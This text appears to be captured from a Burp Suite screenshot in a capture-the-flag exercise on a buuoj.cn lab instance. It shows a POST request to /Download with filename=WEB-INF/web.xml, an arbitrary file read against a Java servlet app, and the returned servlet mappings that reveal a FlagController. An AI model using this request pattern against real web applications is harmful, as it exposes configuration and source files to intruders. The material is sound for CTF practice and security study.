 Go Cancel < > Target: http://bd2d2634-d05c-426a-8572-5e582b9662b5.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /Download HTTP/1.1
Host: bd2d2634-d05c-426a-8572-5e582b9662b5.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://bd2d2634-d05c-426a-8572-5e582b9662b5.node4.buuoj.cn/Login
Cookie:
UM_distinctid=17aa87bf3669a-0e0c4e378d09948-4c3f2779-1fa400-17aa87bf36
7af; JSESSIONID=1F56C9944A646A2A5CD26FE9364B78E3
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
filename=WEB-INF/web.xml
Response
Raw Headers Hex XML
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>